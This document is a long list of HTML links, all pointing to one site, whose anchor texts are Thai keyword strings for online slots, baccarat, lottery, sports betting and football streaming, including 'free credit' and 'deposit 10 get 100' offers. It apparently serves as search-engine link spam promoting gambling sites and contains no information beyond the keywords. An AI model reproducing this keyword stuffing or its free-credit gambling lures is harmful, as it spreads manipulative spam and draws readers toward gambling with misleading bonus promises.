<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต เครดิตฟรี 50 ถอนได้ 300 แค่ ยืนยันเบอร์โทร</a>
<a href="https://www.ecombri.com/">รับ โบนัส สล็อต ฝาก 1 บาท ได้ 100 ล่าสุด</a>
<a href="https://www.ecombri.com/">lv สล็อต</a>
<a href="https://www.ecombri.com/">เครดิต ฟรี สล็อต xo6666</a>
<a href="https://www.ecombri.com/">joker slotxo สล็อต ฝาก 10 บาท รับ 100</a>
<a href="https://www.ecombri.com/">8pg สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa888</a>
<a href="https://www.ecombri.com/">สล็อต1112 omo</a>
<a href="https://www.ecombri.com/">golden wing สล็อต</a>
<a href="https://www.ecombri.com/">3173 สล็อต</a>
<a href="https://www.ecombri.com/">labussสล็อต</a>
<a href="https://www.ecombri.com/">ลาวา678สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต5บาทรับ100</a>
<a href="https://www.ecombri.com/">lava สล็อต</a>
<a href="https://www.ecombri.com/">แตก ดี 168 สล็อต</a>
<a href="https://www.ecombri.com/">ท รู วอ เลท สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://www.ecombri.com/">สล็อต เบ ท ฟิก168</a>
<a href="https://www.ecombri.com/">happy สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ 999 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต โรมัน ดาวน์โหลด สล็อต 777</a>
<a href="https://www.ecombri.com/">plus888 สล็อต</a>
<a href="https://www.ecombri.com/">777 สล็อต 123</a>
<a href="https://www.ecombri.com/">ไลอ้อน สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทดลอง เล่น ฟรี 100</a>
<a href="https://www.ecombri.com/">ปันโปร777สล็อต</a>
<a href="https://www.ecombri.com/">711สล็อต</a>
<a href="https://www.ecombri.com/">sor 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต168เว็บตรง</a>
<a href="https://www.ecombri.com/">vf38 com สล็อต</a>
<a href="https://www.ecombri.com/">suzuran เว็บตรง สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร 2022</a>
<a href="https://www.ecombri.com/">pluswin888 สล็อต</a>
<a href="https://www.ecombri.com/">laสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ต่างประเทศ</a>
<a href="https://www.ecombri.com/">kingkong 555 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เล่นฟรี</a>
<a href="https://www.ecombri.com/">k3สล็อต</a>
<a href="https://www.ecombri.com/">ninja 999 สล็อต</a>
<a href="https://www.ecombri.com/">pg168สล็อต</a>
<a href="https://www.ecombri.com/">ddg168 สล็อต</a>
<a href="https://www.ecombri.com/">tga168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg888</a>
<a href="https://www.ecombri.com/">สล็อต ลาวา 191</a>
<a href="https://www.ecombri.com/">ufabet168 มือ ถือ สล็อต</a>
<a href="https://www.ecombri.com/">xmaxสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตp62</a>
<a href="https://www.ecombri.com/">goatbetสล็อต909</a>
<a href="https://www.ecombri.com/">ysl 99 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ท รู วอ เลท สล็อต ฝาก ถอน true wallet เว็บ ตรง ล่าสุด</a>
<a href="https://www.ecombri.com/">เครียด เสีย สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตmaxplus</a>
<a href="https://www.ecombri.com/">the hulk สล็อต</a>
<a href="https://www.ecombri.com/">เมอร์ไลออน สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 10 รับ 100</a>
<a href="https://www.ecombri.com/">autoplay.cloud สล็อต</a>
<a href="https://www.ecombri.com/">unseenสล็อต</a>
<a href="https://www.ecombri.com/">ไทย สล็อต 888</a>
<a href="https://www.ecombri.com/">3dสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตez</a>
<a href="https://www.ecombri.com/">spdสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อตking roman</a>
<a href="https://www.ecombri.com/">สล็อตufa777</a>
<a href="https://www.ecombri.com/">cash game สล็อต</a>
<a href="https://www.ecombri.com/">สุลต่าน สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทด</a>
<a href="https://www.ecombri.com/">biggameสล็อต</a>
<a href="https://www.ecombri.com/">https beo89 com สล็อต ฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">bully 1688 สล็อต</a>
<a href="https://www.ecombri.com/">lsm99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต18</a>
<a href="https://www.ecombri.com/">lv777 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">จี๊ด888 สล็อต</a>
<a href="https://www.ecombri.com/">ak1688 สล็อต</a>
<a href="https://www.ecombri.com/">f18 jet สล็อต</a>
<a href="https://www.ecombri.com/">loki สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต อันดับ 1 ของ โลก</a>
<a href="https://www.ecombri.com/">สล็อต waspbet</a>
<a href="https://www.ecombri.com/">omegaxสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 699</a>
<a href="https://www.ecombri.com/">มงคล789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต electrikora</a>
<a href="https://www.ecombri.com/">amb สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">skyking สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 789 เว็บ สล็อต น็อต กอง สลากภัต</a>
<a href="https://www.ecombri.com/">wow slot789 สล็อต 789</a>
<a href="https://www.ecombri.com/">4k สล็อต</a>
<a href="https://www.ecombri.com/">wink วิ้ ง 999 สล็อต</a>
<a href="https://www.ecombri.com/">zoro 168 สล็อต</a>
<a href="https://www.ecombri.com/">slot168 สล็อต168</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์dcสล็อต</a>
<a href="https://www.ecombri.com/">h25 สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">fox888สล็อต</a>
<a href="https://www.ecombri.com/">osm สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต168</a>
<a href="https://www.ecombri.com/">368สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต777ได้เงินจริง</a>
<a href="https://www.ecombri.com/">ยักษ์เขียว สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">get77 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ลิเวอร์พูล</a>
<a href="https://www.ecombri.com/">4 4สล็อต123</a>
<a href="https://www.ecombri.com/">fox 689 สล็อต</a>
<a href="https://www.ecombri.com/">omegax สล็อต</a>
<a href="https://www.ecombri.com/">line99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต oscar auto</a>
<a href="https://www.ecombri.com/">bm168 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">99mb สล็อต เข้า สู่ ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อต10บาทรับ100</a>
<a href="https://www.ecombri.com/">wallet 19 บาท สล็อต ฝาก 19 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต505</a>
<a href="https://www.ecombri.com/">ku สล็อต</a>
<a href="https://www.ecombri.com/">lion vip สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 1 บาท</a>
<a href="https://www.ecombri.com/">g2gสล็อต วอเลท</a>
<a href="https://www.ecombri.com/">power89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต gif</a>
<a href="https://www.ecombri.com/">879 สล็อต</a>
<a href="https://www.ecombri.com/">grand lisboa เว็บตรง สล็อต</a>
<a href="https://www.ecombri.com/">m2vสล็อต</a>
<a href="https://www.ecombri.com/">kingdomสล็อต</a>
<a href="https://www.ecombri.com/">98m สล็อต</a>
<a href="https://www.ecombri.com/">luna999สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตmegabet</a>
<a href="https://www.ecombri.com/">สล็อต799วอเลท</a>
<a href="https://www.ecombri.com/">สล็อตe699</a>
<a href="https://www.ecombri.com/">888สล็อตpg</a>
<a href="https://www.ecombri.com/">สล็อตipro689</a>
<a href="https://www.ecombri.com/">ufa888 สล็อต</a>
<a href="https://www.ecombri.com/">บราซิล999สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตbkk</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 567</a>
<a href="https://www.ecombri.com/">สล็อตfafa567</a>
<a href="https://www.ecombri.com/">388สล็อต</a>
<a href="https://www.ecombri.com/">ดาวน์โหลด สล็อต888</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต รับ โค้ดเครดิตฟรี</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 1234</a>
<a href="https://www.ecombri.com/">grand ufa สล็อต</a>
<a href="https://www.ecombri.com/">238 com สล็อต</a>
<a href="https://www.ecombri.com/">3713สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 10 บาท</a>
<a href="https://www.ecombri.com/">สล็อตslotxo</a>
<a href="https://www.ecombri.com/">mvpสล็อต</a>
<a href="https://www.ecombri.com/">roma ทดลอง เล่น สล็อต joker</a>
<a href="https://www.ecombri.com/">usa89 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 888 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต iwallet link login</a>
<a href="https://www.ecombri.com/">the londonersสล็อต</a>
<a href="https://www.ecombri.com/">ว้าวซ่าส์168 สล็อต</a>
<a href="https://www.ecombri.com/">allwin สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตdara168</a>
<a href="https://www.ecombri.com/">p6 สล็อต pg</a>
<a href="https://www.ecombri.com/">mv9สล็อต</a>
<a href="https://www.ecombri.com/">smsotp สล็อต</a>
<a href="https://www.ecombri.com/">89สล็อต</a>
<a href="https://www.ecombri.com/">99mb com สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pg ฟรี 2022</a>
<a href="https://www.ecombri.com/">g2g59 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 6789</a>
<a href="https://www.ecombri.com/">สล็อต k9win เว็บตรง</a>
<a href="https://www.ecombri.com/">เข้า สู่ m24 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต รองรับ ท รู้ วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">58h สล็อต</a>
<a href="https://www.ecombri.com/">pg24สล็อต</a>
<a href="https://www.ecombri.com/">ฟิน88สล็อต</a>
<a href="https://www.ecombri.com/">ดูไบ สล็อต</a>
<a href="https://www.ecombri.com/">69wสล็อต</a>
<a href="https://www.ecombri.com/">twinสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfox888</a>
<a href="https://www.ecombri.com/">all we can สล็อต ทาง เข้า</a>
<a href="https://www.ecombri.com/">betflix สล็อต betflix168 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อต69 live</a>
<a href="https://www.ecombri.com/">สล็อต888plus</a>
<a href="https://www.ecombri.com/">1150 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต xo 888 วอ ล เล็ ต ฟรี</a>
<a href="https://www.ecombri.com/">oneplus 11 bioสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต96</a>
<a href="https://www.ecombri.com/">ซูชิ สล็อต</a>
<a href="https://www.ecombri.com/">pgg789 สล็อต</a>
<a href="https://www.ecombri.com/">true walletสล็อต ฝาก 15 รับ 100</a>
<a href="https://www.ecombri.com/">topgun สล็อต</a>
<a href="https://www.ecombri.com/">m69 สล็อต เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">kd9สล็อต</a>
<a href="https://www.ecombri.com/">abmสล็อต</a>
<a href="https://www.ecombri.com/">pg สล็อต 168</a>
<a href="https://www.ecombri.com/">มงคล888 สล็อต</a>
<a href="https://www.ecombri.com/">lnwสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บตรงแตกหนัก 2025</a>
<a href="https://www.ecombri.com/">505สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต W69vip</a>
<a href="https://www.ecombri.com/">โชคดี68สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต ฟรี ไม่ สะดุด</a>
<a href="https://www.ecombri.com/">สล็อต k9</a>
<a href="https://www.ecombri.com/">betflix สล็อต</a>
<a href="https://www.ecombri.com/">bm789 สล็อต</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต mgm</a>
<a href="https://www.ecombri.com/">สล็อต big win</a>
<a href="https://www.ecombri.com/">สล็อตpg88</a>
<a href="https://www.ecombri.com/">pg42 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwin168</a>
<a href="https://www.ecombri.com/">โปร สล็อต สมาชิกใหม่ ฝาก 8 รับ100 วอ เลท</a>
<a href="https://www.ecombri.com/">win888 สล็อต</a>
<a href="https://www.ecombri.com/">kg58 สล็อต</a>
<a href="https://www.ecombri.com/">3173 com สล็อต</a>
<a href="https://www.ecombri.com/">แพนด้า1234สล็อต</a>
<a href="https://www.ecombri.com/">vp11สล็อต</a>
<a href="https://www.ecombri.com/">ufa123 สล็อต</a>
<a href="https://www.ecombri.com/">dino game สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsuperpg1688</a>
<a href="https://www.ecombri.com/">สล็อตpg999st</a>
<a href="https://www.ecombri.com/">ค่า rtp สล็อต pg</a>
<a href="https://www.ecombri.com/">gta สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต th</a>
<a href="https://www.ecombri.com/">รูป สล็อต pg</a>
<a href="https://www.ecombri.com/">สาวถ้ํา สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ดารา 168</a>
<a href="https://www.ecombri.com/">โปร สล็อต ฝาก 5 รับ 50ล่าสุดวอเลท</a>
<a href="https://www.ecombri.com/">6666 ไทย สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 10 รับ 100 วอเลท</a>
<a href="https://www.ecombri.com/">slotxo สล็อต ฝาก 1 บาท ได้ 100</a>
<a href="https://www.ecombri.com/">356 สล็อต</a>
<a href="https://www.ecombri.com/">afสล็อต</a>
<a href="https://www.ecombri.com/">3713 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">lv 224 lv224 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 10 รับ 100 ทํายอด 200</a>
<a href="https://www.ecombri.com/">แกรนด์ลิสบัว สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ซุปเปอร์ โบนัส 888</a>
<a href="https://www.ecombri.com/">สล็อต archawin</a>
<a href="https://www.ecombri.com/">สล็อต ktv</a>
<a href="https://www.ecombri.com/">ดูบอล66</a>
<a href="https://www.ecombri.com/">ดูบอลสด99</a>
<a href="https://www.ecombri.com/">ดูบอลสด66</a>
<a href="https://www.ecombri.com/">lottovip</a>
<a href="https://www.ecombri.com/">วงล้อสุ่ม</a>
<a href="https://www.ecombri.com/">ufabet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เช็คพัสดุไปรษณีย์</a>
<a href="https://www.ecombri.com/">ผลบาสสด</a>
<a href="https://www.ecombri.com/">เว็บสล็อต</a>
<a href="https://www.ecombri.com/">pg slot pepsi555.com</a>
<a href="https://www.ecombri.com/">บ้านผลบอลพรุ่งนี้</a>
<a href="https://www.ecombri.com/">ดูบอลสด 99</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">เครดิตฟรี</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">betflix</a>
<a href="https://www.ecombri.com/">หวย24</a>
<a href="https://www.ecombri.com/">ยูฟ่า</a>
<a href="https://www.ecombri.com/">วงล้อ</a>
<a href="https://www.ecombri.com/">ดูบอลสด888</a>
<a href="https://www.ecombri.com/">pgslot</a>
<a href="https://www.ecombri.com/">ufabet168</a>
<a href="https://www.ecombri.com/">แทงหวย24</a>
<a href="https://www.ecombri.com/">ดูบอลสดฟรี</a>
<a href="https://www.ecombri.com/">กงล้อ888</a>
<a href="https://www.ecombri.com/">bgame888</a>
<a href="https://www.ecombri.com/">g2g123</a>
<a href="https://www.ecombri.com/">h25 com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ufa</a>
<a href="https://www.ecombri.com/">xoslotz</a>
<a href="https://www.ecombri.com/">dark168</a>
<a href="https://www.ecombri.com/">h25 com</a>
<a href="https://www.ecombri.com/">www.lottovip.com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">บอลสด99</a>
<a href="https://www.ecombri.com/">ดูบาสสด</a>
<a href="https://www.ecombri.com/">lottovip เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">มีตังค์168</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่น</a>
<a href="https://www.ecombri.com/">เว็บสล็อตทดลอง</a>
<a href="https://www.ecombri.com/">betflik</a>
<a href="https://www.ecombri.com/">pg168</a>
<a href="https://www.ecombri.com/">เกมออนไลน์ฟรี</a>
<a href="https://www.ecombri.com/">หวยออนไลน์</a>
<a href="https://www.ecombri.com/">ทดลองสล็อต</a>
<a href="https://www.ecombri.com/">slot99</a>
<a href="https://www.ecombri.com/">slot</a>
<a href="https://www.ecombri.com/">ดูบอลฟรี</a>
<a href="https://www.ecombri.com/">www.lotto.com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">168galaxy</a>
<a href="https://www.ecombri.com/">สปินฟรี</a>
<a href="https://www.ecombri.com/">ufa168</a>
<a href="https://www.ecombri.com/">pgslot99</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี</a>
<a href="https://www.ecombri.com/">ดูบอลสด 888</a>
<a href="https://www.ecombri.com/">pxj เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">sawan888</a>
<a href="https://www.ecombri.com/">pk789</a>
<a href="https://www.ecombri.com/">บอลสด888</a>
<a href="https://www.ecombri.com/">สล็อต (siambet88.pro)💘</a>
<a href="https://www.ecombri.com/">สล็อต — (royal338.org)📲</a>
<a href="https://www.ecombri.com/">เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บทดลอง</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ไม่ เด้ง</a>
<a href="https://www.ecombri.com/">pg888th</a>
<a href="https://www.ecombri.com/">หมุนวงล้อ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นpg</a>
<a href="https://www.ecombri.com/">ทางเข้าpg</a>
<a href="https://www.ecombri.com/">ทางเข้าufabet</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง100%</a>
<a href="https://www.ecombri.com/">เล่นเกมฟรี</a>
<a href="https://www.ecombri.com/">ทางเข้ายูฟ่าเบท</a>
<a href="https://www.ecombri.com/">ลงทะเบียน เสร็จ รับเครดิตฟรี</a>
<a href="https://www.ecombri.com/">เครดิตฟรีล่าสุด</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ฟรี</a>
<a href="https://www.ecombri.com/">kfc ใกล้ฉัน</a>
<a href="https://www.ecombri.com/">ปั่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">ufa289</a>
<a href="https://www.ecombri.com/">ko888</a>
<a href="https://www.ecombri.com/">เกมสล็อต</a>
<a href="https://www.ecombri.com/">เว็บหวย</a>
<a href="https://www.ecombri.com/">pg slot mio555.com</a>
<a href="https://www.ecombri.com/">เว็บรวย</a>
<a href="https://www.ecombri.com/">แจกเครดิตฟรี 100 ไม่ต้องฝาก ไม่ต้องแชร์ ล่าสุด วันนี้ 2024</a>
<a href="https://www.ecombri.com/">อเวจีสล็อต</a>
<a href="https://www.ecombri.com/">sawan789</a>
<a href="https://www.ecombri.com/">รวย168</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">ufabet เว็บตรง</a>
<a href="https://www.ecombri.com/">24หวย</a>
<a href="https://www.ecombri.com/">พักยก24</a>
<a href="https://www.ecombri.com/">slot wallet</a>
<a href="https://www.ecombri.com/">ok ย่อมาจาก</a>
<a href="https://www.ecombri.com/">W69 ทางเข้า</a>
<a href="https://www.ecombri.com/">ปั่นสล็อต</a>
<a href="https://www.ecombri.com/">กงล้อ 888</a>
<a href="https://www.ecombri.com/">betflix slot</a>
<a href="https://www.ecombri.com/">เว็บทดลองสล็อต</a>
<a href="https://www.ecombri.com/">นาคา77</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตทุกค่ายฟรี</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นฟรีทุกค่าย</a>
<a href="https://www.ecombri.com/">บ้านบอลสด</a>
<a href="https://www.ecombri.com/">วอเลท</a>
<a href="https://www.ecombri.com/">pg wallet</a>
<a href="https://www.ecombri.com/">pg slot auto</a>
<a href="https://www.ecombri.com/">ufabet ทางเข้า</a>
<a href="https://www.ecombri.com/">ดูบอลออนไลน์66</a>
<a href="https://www.ecombri.com/">เจ้าสัว789</a>
<a href="https://www.ecombri.com/">เว็บ</a>
<a href="https://www.ecombri.com/">เล่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">ล็อตโต้</a>
<a href="https://www.ecombri.com/">ninja168</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์</a>
<a href="https://www.ecombri.com/">เว็บสล็อตตรง</a>
<a href="https://www.ecombri.com/">h25ทางเข้า</a>
<a href="https://www.ecombri.com/">แคท888</a>
<a href="https://www.ecombri.com/">ไทเกอร์24</a>
<a href="https://www.ecombri.com/">ufabet เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">ทางเข้า sbobet ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">คิวพี</a>
<a href="https://www.ecombri.com/">ซุปเปอร์สล็อต</a>
<a href="https://www.ecombri.com/">allslot wallet</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรีทุกค่าย</a>
<a href="https://www.ecombri.com/">สล็อตฟรี</a>
<a href="https://www.ecombri.com/">pg slot เว็บตรง</a>
<a href="https://www.ecombri.com/">z ผลบอล บ้านผลบอล</a>
<a href="https://www.ecombri.com/">เครดิตฟรี50</a>
<a href="https://www.ecombri.com/">ฝาก10รับ100</a>
<a href="https://www.ecombri.com/">ทางเข้ายูฟ่า</a>
<a href="https://www.ecombri.com/">บอลสด666</a>
<a href="https://www.ecombri.com/">ฝาก1รับ100</a>
<a href="https://www.ecombri.com/">pg slot wallet</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเว็บตรง ค่ายใหญ่</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์</a>
<a href="https://www.ecombri.com/">ทีเด็ด 4 คู่-วัน-นี้</a>
<a href="https://www.ecombri.com/">ยูฟ่า777</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 50 ยืนยันเบอร์ 2024</a>
<a href="https://www.ecombri.com/">pigpg</a>
<a href="https://www.ecombri.com/">h25 75r</a>
<a href="https://www.ecombri.com/">monsterc4</a>
<a href="https://www.ecombri.com/">หวย 24</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">pxj.com ทางเข้า</a>
<a href="https://www.ecombri.com/">ยูฟ่า168</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงฝากถอน true wallet ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">ทดลองปั่นสล็อต</a>
<a href="https://www.ecombri.com/">slotwallet</a>
<a href="https://www.ecombri.com/">lsm99</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง ฝากถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">เว็บพนัน</a>
<a href="https://www.ecombri.com/">เว็บตรงสล็อต</a>
<a href="https://www.ecombri.com/">ฝาก 10 รับ 100 ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">สูตรบาคาร่า</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นฟรี pg</a>
<a href="https://www.ecombri.com/">ทดลองเล่นบาคาร่า</a>
<a href="https://www.ecombri.com/">dafabet ทางเข้า</a>
<a href="https://www.ecombri.com/">คาสิโนออนไลน์</a>
<a href="https://www.ecombri.com/">บอล666</a>
<a href="https://www.ecombri.com/">pg joker</a>
<a href="https://www.ecombri.com/">meta456</a>
<a href="https://www.ecombri.com/">ruay.com สมาชิก</a>
<a href="https://www.ecombri.com/">ยืนยันเบอร์ รับ เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">สบาย168</a>
<a href="https://www.ecombri.com/">ufabet เข้าสู่ระบบ ฝาก-ถอน</a>
<a href="https://www.ecombri.com/">10รับ100 wallet ล่าสุด</a>
<a href="https://www.ecombri.com/">betflix auto</a>
<a href="https://www.ecombri.com/">เบทฟิก168</a>
<a href="https://www.ecombri.com/">myplay vip</a>
<a href="https://www.ecombri.com/">20รับ100</a>
<a href="https://www.ecombri.com/">แจกเครดิตฟรี 100 ไม่ต้องฝาก ไม่ต้องแชร์ ล่าสุด วันนี้</a>
<a href="https://www.ecombri.com/">betflik slot</a>
<a href="https://www.ecombri.com/">เครดิตฟรีไม่ต้องฝากไม่ต้องแชร์</a>
<a href="https://www.ecombri.com/">W69 bet ทางเข้า</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 50 กดรับหน้าเว็บ</a>
<a href="https://www.ecombri.com/">สบาย99 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ทดลองสล็อต pg</a>
<a href="https://www.ecombri.com/">pg789</a>
<a href="https://www.ecombri.com/">นางเงือก</a>
<a href="https://www.ecombri.com/">เว็บยูฟ่า</a>
<a href="https://www.ecombri.com/">m24 wallet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg slot เว็บตรง อันดับ 1</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเว็บตรงค่ายใหญ่</a>
<a href="https://www.ecombri.com/">ดูบอลออนไลน์ฟรี</a>
<a href="https://www.ecombri.com/">betflix casino</a>
<a href="https://www.ecombri.com/">sacasino</a>
<a href="https://www.ecombri.com/">10รับ100 wallet</a>
<a href="https://www.ecombri.com/">ko789</a>
<a href="https://www.ecombri.com/">เครดิตฟรี50 ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">บาคาร่า99</a>
<a href="https://www.ecombri.com/">เสี่ยชัช</a>
<a href="https://www.ecombri.com/">ruay com</a>
<a href="https://www.ecombri.com/">ผลบอลสด 7m</a>
<a href="https://www.ecombri.com/">W69.bet slot</a>
<a href="https://www.ecombri.com/">superslot 444 เครดิตฟรี 50 ยืนยันเบอร์</a>
<a href="https://www.ecombri.com/">เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">pg888</a>
<a href="https://www.ecombri.com/">ไทยสล็อต</a>
<a href="https://www.ecombri.com/">ยูฟ่า888</a>
<a href="https://www.ecombri.com/">ล็อตเตอรี่พลัส</a>
<a href="https://www.ecombri.com/">เว็บสล็อต pg</a>
<a href="https://www.ecombri.com/">galaxy auto wallet</a>
<a href="https://www.ecombri.com/">fast168</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pp</a>
<a href="https://www.ecombri.com/">เวกัส666</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตpg</a>
<a href="https://www.ecombri.com/">สล๊อต</a>
<a href="https://www.ecombri.com/">p6 slot</a>
<a href="https://www.ecombri.com/">ผลบาส nba</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี pg</a>
<a href="https://www.ecombri.com/">เครดิตฟรี 50 ไม่ต้องฝาก ไม่ต้องแชร์ ถอนได้ 300</a>
<a href="https://www.ecombri.com/">บอลสด88</a>
<a href="https://www.ecombri.com/">www.ufabet.com ลิ้งเข้าระบบ</a>
<a href="https://www.ecombri.com/">เกมไพ่</a>
<a href="https://www.ecombri.com/">เว็บสล็อตใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บตรง สล็อตฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้</a>
<a href="https://www.ecombri.com/">สมัครสมาชิกใหม่ 1 บาทรับ100</a>
<a href="https://www.ecombri.com/">จีคลับ168</a>
<a href="https://www.ecombri.com/">เล่นของสูง</a>
<a href="https://www.ecombri.com/">uplay 168</a>
<a href="https://www.ecombri.com/">pakyok77</a>
<a href="https://www.ecombri.com/">ลงทะเบียน เสร็จ รับเครดิตฟรีล่าสุด</a>
<a href="https://www.ecombri.com/">joker234</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรี 100 บาท</a>
<a href="https://www.ecombri.com/">pg spin</a>
<a href="https://www.ecombri.com/">ปั่นสล็อตทดลอง</a>
<a href="https://www.ecombri.com/">betflix เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ล็อตโต้วีไอพี</a>
<a href="https://www.ecombri.com/">www.ufabet</a>
<a href="https://www.ecombri.com/">เลขพัสดุไปรษณีย์</a>
<a href="https://www.ecombri.com/">ปังปังสล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้าจีคลับ</a>
<a href="https://www.ecombri.com/">คิงคองสล็อต</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรีสปิน</a>
<a href="https://www.ecombri.com/">เข้า เว็บสล็อต 777</a>
<a href="https://www.ecombri.com/">รับหวย24</a>
<a href="https://www.ecombri.com/">สโบเบ็ต</a>
